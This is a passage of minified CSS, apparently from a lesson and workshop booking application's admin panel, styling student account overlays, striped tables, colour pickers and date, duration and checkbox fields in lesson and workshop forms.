#student-account{position:relative}.cd-panel__content #student-account .signature-overlay{background:#0000003d;position:absolute;top:-20px;left:-5px;right:-5px;bottom:0;z-index:5}.cd-panel__content #student-account #student-signature{z-index:10;position:relative}.cd-panel__content .spot{float:left}.cd-panel__content .spot span{font-size:16px;font-weight:400;bottom:-20px;position:relative}.cd-panel__content .spot span.error{color:red}.cd-panel__content .control-group abbr{display:none}.cd-panel__content form .hidden{display:none}.cd-panel__content table{background:#fff}.cd-panel__content table .status .fb{color:#4267b2}.cd-panel__content table .status .twitter{color:#1da1f2;margin-left:5px}.cd-panel__content table .status .fb.off,.cd-panel__content table .status .twitter.off{color:#ccc}.cd-panel__content table .name .social-plugin{color:#3fb113;font-size:16px}.cd-panel__content table .name .social-plugin.off{color:#ccc}.cd-panel__content table.table-striped{border-collapse:collapse;border-radius:5px;border-style:hidden;box-shadow:0 0 0 1px #d7d7d7;overflow:hidden}.cd-panel__content table.table-striped.table-hover tbody tr:hover{background-color:#f3f3f3}.cd-panel__content table.table-striped td,.cd-panel__content table.table-striped th,.cd-panel__content table.table-striped tr{border:none !important}.cd-panel__content table.table-striped thead tr th.name,.cd-panel__content table.table-striped thead tr th.capacity{font-weight:400}.cd-panel__content table.table-striped tbody tr:nth-of-type(odd){background-color:#f8f8f8}.cd-panel__content table.table-striped tbody tr td{max-width:225px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.cd-panel__content table.table-striped tbody tr td.name{display:flex;align-items:baseline}.cd-panel__content table.table-striped tbody#video-lessons tr td{min-height:52px;vertical-align:middle}.cd-panel__content table.table-striped tbody#video-lessons tr td.name{display:table-cell}.cd-panel__content table td.action.with-icon{text-align:center}.cd-panel__content .edit_lesson fieldset.inputs,.cd-panel__content .edit_lesson fieldset.form-check,.cd-panel__content .new_lesson fieldset.inputs,.cd-panel__content .new_lesson fieldset.form-check,.cd-panel__content #workshop_seminars_form fieldset.inputs,.cd-panel__content #workshop_seminars_form fieldset.form-check,.cd-panel__content #workshop_packages_form fieldset.inputs,.cd-panel__content #workshop_packages_form fieldset.form-check,.cd-panel__content .video_lesson fieldset.inputs,.cd-panel__content .video_lesson fieldset.form-check{width:100%}.cd-panel__content .edit_lesson fieldset.inputs span.twitter-typeahead,.cd-panel__content .edit_lesson fieldset.form-check span.twitter-typeahead,.cd-panel__content .new_lesson fieldset.inputs span.twitter-typeahead,.cd-panel__content .new_lesson fieldset.form-check span.twitter-typeahead,.cd-panel__content #workshop_seminars_form fieldset.inputs span.twitter-typeahead,.cd-panel__content #workshop_seminars_form fieldset.form-check span.twitter-typeahead,.cd-panel__content #workshop_packages_form fieldset.inputs span.twitter-typeahead,.cd-panel__content #workshop_packages_form fieldset.form-check span.twitter-typeahead,.cd-panel__content .video_lesson fieldset.inputs span.twitter-typeahead,.cd-panel__content .video_lesson fieldset.form-check span.twitter-typeahead{width:100%}.cd-panel__content .edit_lesson fieldset.inputs .booking-student-search,.cd-panel__content .edit_lesson fieldset.form-check .booking-student-search,.cd-panel__content .new_lesson fieldset.inputs .booking-student-search,.cd-panel__content .new_lesson fieldset.form-check .booking-student-search,.cd-panel__content #workshop_seminars_form fieldset.inputs .booking-student-search,.cd-panel__content #workshop_seminars_form fieldset.form-check .booking-student-search,.cd-panel__content #workshop_packages_form fieldset.inputs .booking-student-search,.cd-panel__content #workshop_packages_form fieldset.form-check .booking-student-search,.cd-panel__content .video_lesson fieldset.inputs .booking-student-search,.cd-panel__content .video_lesson fieldset.form-check .booking-student-search{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e9ecef;display:flex;align-items:baseline}.cd-panel__content .edit_lesson fieldset.inputs .booking-student-search label,.cd-panel__content .edit_lesson fieldset.form-check .booking-student-search label,.cd-panel__content .new_lesson fieldset.inputs .booking-student-search label,.cd-panel__content .new_lesson fieldset.form-check .booking-student-search label,.cd-panel__content #workshop_seminars_form fieldset.inputs .booking-student-search label,.cd-panel__content #workshop_seminars_form fieldset.form-check .booking-student-search label,.cd-panel__content #workshop_packages_form fieldset.inputs .booking-student-search label,.cd-panel__content #workshop_packages_form fieldset.form-check .booking-student-search label,.cd-panel__content .video_lesson fieldset.inputs .booking-student-search label,.cd-panel__content .video_lesson fieldset.form-check .booking-student-search label{width:30%;margin-right:0;text-align:right;padding-right:10px}.cd-panel__content .edit_lesson fieldset.inputs .booking-student-search .controls,.cd-panel__content .edit_lesson fieldset.form-check .booking-student-search .controls,.cd-panel__content .new_lesson fieldset.inputs .booking-student-search .controls,.cd-panel__content .new_lesson fieldset.form-check .booking-student-search .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .booking-student-search .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .booking-student-search .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .booking-student-search .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .booking-student-search .controls,.cd-panel__content .video_lesson fieldset.inputs .booking-student-search .controls,.cd-panel__content .video_lesson fieldset.form-check .booking-student-search .controls{flex:1}.cd-panel__content .edit_lesson fieldset.inputs .studio-palette,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette,.cd-panel__content .new_lesson fieldset.inputs .studio-palette,.cd-panel__content .new_lesson fieldset.form-check .studio-palette,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette,.cd-panel__content .video_lesson fieldset.inputs .studio-palette,.cd-panel__content .video_lesson fieldset.form-check .studio-palette{display:flex;align-items:center}.cd-panel__content .edit_lesson fieldset.inputs .studio-palette .palette-color,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette .palette-color,.cd-panel__content .new_lesson fieldset.inputs .studio-palette .palette-color,.cd-panel__content .new_lesson fieldset.form-check .studio-palette .palette-color,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette .palette-color,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette .palette-color,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette .palette-color,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette .palette-color,.cd-panel__content .video_lesson fieldset.inputs .studio-palette .palette-color,.cd-panel__content .video_lesson fieldset.form-check .studio-palette .palette-color{width:25px;height:25px;border-radius:3px;display:block;margin-right:5px;cursor:pointer}.cd-panel__content .edit_lesson fieldset.inputs .studio-palette .palette-color i,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette .palette-color i,.cd-panel__content .new_lesson fieldset.inputs .studio-palette .palette-color i,.cd-panel__content .new_lesson fieldset.form-check .studio-palette .palette-color i,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette .palette-color i,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette .palette-color i,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette .palette-color i,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette .palette-color i,.cd-panel__content .video_lesson fieldset.inputs .studio-palette .palette-color i,.cd-panel__content .video_lesson fieldset.form-check .studio-palette .palette-color i{display:none}.cd-panel__content .edit_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content .new_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .new_lesson fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette .palette-color:hover,.cd-panel__content .video_lesson fieldset.inputs .studio-palette .palette-color:hover,.cd-panel__content .video_lesson fieldset.form-check .studio-palette .palette-color:hover{opacity:.7}.cd-panel__content .edit_lesson fieldset.inputs .studio-palette .palette-color:hover i,.cd-panel__content .edit_lesson fieldset.form-check .studio-palette .palette-color:hover i,.cd-panel__content .new_lesson fieldset.inputs .studio-palette .palette-color:hover i,.cd-panel__content .new_lesson fieldset.form-check .studio-palette .palette-color:hover i,.cd-panel__content #workshop_seminars_form fieldset.inputs .studio-palette .palette-color:hover i,.cd-panel__content #workshop_seminars_form fieldset.form-check .studio-palette .palette-color:hover i,.cd-panel__content #workshop_packages_form fieldset.inputs .studio-palette .palette-color:hover i,.cd-panel__content #workshop_packages_form fieldset.form-check .studio-palette .palette-color:hover i,.cd-panel__content .video_lesson fieldset.inputs .studio-palette .palette-color:hover i,.cd-panel__content .video_lesson fieldset.form-check .studio-palette .palette-color:hover i{display:block}.cd-panel__content .edit_lesson fieldset.inputs .start-end .control-group.lesson_start_date,.cd-panel__content .edit_lesson fieldset.inputs .start-end .control-group.lesson_start_time,.cd-panel__content .edit_lesson fieldset.form-check .start-end .control-group.lesson_start_date,.cd-panel__content .edit_lesson fieldset.form-check .start-end .control-group.lesson_start_time,.cd-panel__content .new_lesson fieldset.inputs .start-end .control-group.lesson_start_date,.cd-panel__content .new_lesson fieldset.inputs .start-end .control-group.lesson_start_time,.cd-panel__content .new_lesson fieldset.form-check .start-end .control-group.lesson_start_date,.cd-panel__content .new_lesson fieldset.form-check .start-end .control-group.lesson_start_time,.cd-panel__content #workshop_seminars_form fieldset.inputs .start-end .control-group.lesson_start_date,.cd-panel__content #workshop_seminars_form fieldset.inputs .start-end .control-group.lesson_start_time,.cd-panel__content #workshop_seminars_form fieldset.form-check .start-end .control-group.lesson_start_date,.cd-panel__content #workshop_seminars_form fieldset.form-check .start-end .control-group.lesson_start_time,.cd-panel__content #workshop_packages_form fieldset.inputs .start-end .control-group.lesson_start_date,.cd-panel__content #workshop_packages_form fieldset.inputs .start-end .control-group.lesson_start_time,.cd-panel__content #workshop_packages_form fieldset.form-check .start-end .control-group.lesson_start_date,.cd-panel__content #workshop_packages_form fieldset.form-check .start-end .control-group.lesson_start_time,.cd-panel__content .video_lesson fieldset.inputs .start-end .control-group.lesson_start_date,.cd-panel__content .video_lesson fieldset.inputs .start-end .control-group.lesson_start_time,.cd-panel__content .video_lesson fieldset.form-check .start-end .control-group.lesson_start_date,.cd-panel__content .video_lesson fieldset.form-check .start-end .control-group.lesson_start_time{width:15%;margin:0 10px 0 0}.cd-panel__content .edit_lesson fieldset.inputs .start-end .control-group.lesson_start_date .controls,.cd-panel__content .edit_lesson fieldset.inputs .start-end .control-group.lesson_start_time .controls,.cd-panel__content .edit_lesson fieldset.form-check .start-end .control-group.lesson_start_date .controls,.cd-panel__content .edit_lesson fieldset.form-check .start-end .control-group.lesson_start_time .controls,.cd-panel__content .new_lesson fieldset.inputs .start-end .control-group.lesson_start_date .controls,.cd-panel__content .new_lesson fieldset.inputs .start-end .control-group.lesson_start_time .controls,.cd-panel__content .new_lesson fieldset.form-check .start-end .control-group.lesson_start_date .controls,.cd-panel__content .new_lesson fieldset.form-check .start-end .control-group.lesson_start_time .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .start-end .control-group.lesson_start_date .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .start-end .control-group.lesson_start_time .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .start-end .control-group.lesson_start_date .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .start-end .control-group.lesson_start_time .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .start-end .control-group.lesson_start_date .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .start-end .control-group.lesson_start_time .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .start-end .control-group.lesson_start_date .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .start-end .control-group.lesson_start_time .controls,.cd-panel__content .video_lesson fieldset.inputs .start-end .control-group.lesson_start_date .controls,.cd-panel__content .video_lesson fieldset.inputs .start-end .control-group.lesson_start_time .controls,.cd-panel__content .video_lesson fieldset.form-check .start-end .control-group.lesson_start_date .controls,.cd-panel__content .video_lesson fieldset.form-check .start-end .control-group.lesson_start_time .controls{width:100%}.cd-panel__content .edit_lesson fieldset.inputs .control-group,.cd-panel__content .edit_lesson fieldset.inputs .date-time,.cd-panel__content .edit_lesson fieldset.form-check .control-group,.cd-panel__content .edit_lesson fieldset.form-check .date-time,.cd-panel__content .new_lesson fieldset.inputs .control-group,.cd-panel__content .new_lesson fieldset.inputs .date-time,.cd-panel__content .new_lesson fieldset.form-check .control-group,.cd-panel__content .new_lesson fieldset.form-check .date-time,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time,.cd-panel__content .video_lesson fieldset.inputs .control-group,.cd-panel__content .video_lesson fieldset.inputs .date-time,.cd-panel__content .video_lesson fieldset.form-check .control-group,.cd-panel__content .video_lesson fieldset.form-check .date-time{width:100%;float:left}.cd-panel__content .edit_lesson fieldset.inputs .control-group .end-date-enable,.cd-panel__content .edit_lesson fieldset.inputs .date-time .end-date-enable,.cd-panel__content .edit_lesson fieldset.form-check .control-group .end-date-enable,.cd-panel__content .edit_lesson fieldset.form-check .date-time .end-date-enable,.cd-panel__content .new_lesson fieldset.inputs .control-group .end-date-enable,.cd-panel__content .new_lesson fieldset.inputs .date-time .end-date-enable,.cd-panel__content .new_lesson fieldset.form-check .control-group .end-date-enable,.cd-panel__content .new_lesson fieldset.form-check .date-time .end-date-enable,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .end-date-enable,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .end-date-enable,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .end-date-enable,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .end-date-enable,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .end-date-enable,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .end-date-enable,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .end-date-enable,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .end-date-enable,.cd-panel__content .video_lesson fieldset.inputs .control-group .end-date-enable,.cd-panel__content .video_lesson fieldset.inputs .date-time .end-date-enable,.cd-panel__content .video_lesson fieldset.form-check .control-group .end-date-enable,.cd-panel__content .video_lesson fieldset.form-check .date-time .end-date-enable{width:35%;display:flex;align-items:center}.cd-panel__content .edit_lesson fieldset.inputs .control-group.duration .control-group,.cd-panel__content .edit_lesson fieldset.inputs .date-time.duration .control-group,.cd-panel__content .edit_lesson fieldset.form-check .control-group.duration .control-group,.cd-panel__content .edit_lesson fieldset.form-check .date-time.duration .control-group,.cd-panel__content .new_lesson fieldset.inputs .control-group.duration .control-group,.cd-panel__content .new_lesson fieldset.inputs .date-time.duration .control-group,.cd-panel__content .new_lesson fieldset.form-check .control-group.duration .control-group,.cd-panel__content .new_lesson fieldset.form-check .date-time.duration .control-group,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.duration .control-group,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.duration .control-group,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.duration .control-group,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.duration .control-group,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.duration .control-group,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.duration .control-group,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.duration .control-group,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.duration .control-group,.cd-panel__content .video_lesson fieldset.inputs .control-group.duration .control-group,.cd-panel__content .video_lesson fieldset.inputs .date-time.duration .control-group,.cd-panel__content .video_lesson fieldset.form-check .control-group.duration .control-group,.cd-panel__content .video_lesson fieldset.form-check .date-time.duration .control-group{width:10%;float:left;min-width:95px}.cd-panel__content .edit_lesson fieldset.inputs .control-group.duration .control-group .controls,.cd-panel__content .edit_lesson fieldset.inputs .date-time.duration .control-group .controls,.cd-panel__content .edit_lesson fieldset.form-check .control-group.duration .control-group .controls,.cd-panel__content .edit_lesson fieldset.form-check .date-time.duration .control-group .controls,.cd-panel__content .new_lesson fieldset.inputs .control-group.duration .control-group .controls,.cd-panel__content .new_lesson fieldset.inputs .date-time.duration .control-group .controls,.cd-panel__content .new_lesson fieldset.form-check .control-group.duration .control-group .controls,.cd-panel__content .new_lesson fieldset.form-check .date-time.duration .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.duration .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.duration .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.duration .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.duration .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.duration .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.duration .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.duration .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.duration .control-group .controls,.cd-panel__content .video_lesson fieldset.inputs .control-group.duration .control-group .controls,.cd-panel__content .video_lesson fieldset.inputs .date-time.duration .control-group .controls,.cd-panel__content .video_lesson fieldset.form-check .control-group.duration .control-group .controls,.cd-panel__content .video_lesson fieldset.form-check .date-time.duration .control-group .controls{width:100%}.cd-panel__content .edit_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors,.cd-panel__content .edit_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors,.cd-panel__content .edit_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors,.cd-panel__content .edit_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors,.cd-panel__content .new_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors,.cd-panel__content .new_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors,.cd-panel__content .new_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors,.cd-panel__content .new_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.lesson_color .controls .minicolors,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.lesson_color .controls .minicolors,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.lesson_color .controls .minicolors,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.lesson_color .controls .minicolors,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.lesson_color .controls .minicolors,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.lesson_color .controls .minicolors,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.lesson_color .controls .minicolors,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.lesson_color .controls .minicolors,.cd-panel__content .video_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors,.cd-panel__content .video_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors,.cd-panel__content .video_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors,.cd-panel__content .video_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors{height:auto;display:flex;align-items:center}.cd-panel__content .edit_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .edit_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .edit_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .edit_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .new_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .new_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .new_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .new_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .video_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .video_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .video_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .colorpicker,.cd-panel__content .video_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .colorpicker{height:calc(2.25rem + 2px);padding-left:40px}.cd-panel__content .edit_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .edit_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .edit_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .edit_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .new_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .new_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .new_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .new_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .video_lesson fieldset.inputs .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .video_lesson fieldset.inputs .date-time.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .video_lesson fieldset.form-check .control-group.lesson_color .controls .minicolors .minicolors-swatch,.cd-panel__content .video_lesson fieldset.form-check .date-time.lesson_color .controls .minicolors .minicolors-swatch{border:0;width:calc(2.25rem + -8px);height:calc(2.25rem + -8px);border-radius:3px;overflow:auto}.cd-panel__content .edit_lesson fieldset.inputs .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .edit_lesson fieldset.inputs .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content .edit_lesson fieldset.form-check .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .edit_lesson fieldset.form-check .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content .new_lesson fieldset.inputs .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .new_lesson fieldset.inputs .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content .new_lesson fieldset.form-check .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .new_lesson fieldset.form-check .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content .video_lesson fieldset.inputs .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .video_lesson fieldset.inputs .date-time.product_early_bird label[for="product_early_bird"],.cd-panel__content .video_lesson fieldset.form-check .control-group.product_early_bird label[for="product_early_bird"],.cd-panel__content .video_lesson fieldset.form-check .date-time.product_early_bird label[for="product_early_bird"]{position:relative}.cd-panel__content .edit_lesson fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .edit_lesson fieldset.inputs .control-group.lesson_free label.checkbox,.cd-panel__content .edit_lesson fieldset.inputs .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .edit_lesson fieldset.inputs .date-time.lesson_free label.checkbox,.cd-panel__content .edit_lesson fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .edit_lesson fieldset.form-check .control-group.lesson_free label.checkbox,.cd-panel__content .edit_lesson fieldset.form-check .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .edit_lesson fieldset.form-check .date-time.lesson_free label.checkbox,.cd-panel__content .new_lesson fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .new_lesson fieldset.inputs .control-group.lesson_free label.checkbox,.cd-panel__content .new_lesson fieldset.inputs .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .new_lesson fieldset.inputs .date-time.lesson_free label.checkbox,.cd-panel__content .new_lesson fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .new_lesson fieldset.form-check .control-group.lesson_free label.checkbox,.cd-panel__content .new_lesson fieldset.form-check .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .new_lesson fieldset.form-check .date-time.lesson_free label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.lesson_free label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.lesson_free label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.lesson_free label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.lesson_free label.checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.lesson_free label.checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.lesson_free label.checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.lesson_free label.checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.lesson_publicly_available label.checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.lesson_free label.checkbox,.cd-panel__content .video_lesson fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .video_lesson fieldset.inputs .control-group.lesson_free label.checkbox,.cd-panel__content .video_lesson fieldset.inputs .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .video_lesson fieldset.inputs .date-time.lesson_free label.checkbox,.cd-panel__content .video_lesson fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.cd-panel__content .video_lesson fieldset.form-check .control-group.lesson_free label.checkbox,.cd-panel__content .video_lesson fieldset.form-check .date-time.lesson_publicly_available label.checkbox,.cd-panel__content .video_lesson fieldset.form-check .date-time.lesson_free label.checkbox{padding:0;width:inherit}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group a.btn:hover,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group a.btn.active,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group a.btn:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group a.btn.active,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group a.btn:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group a.btn.active,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group a.btn:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group a.btn.active,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group a.btn:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group a.btn.active,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group a.btn:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group a.btn.active,.cd-panel__content .new_lesson 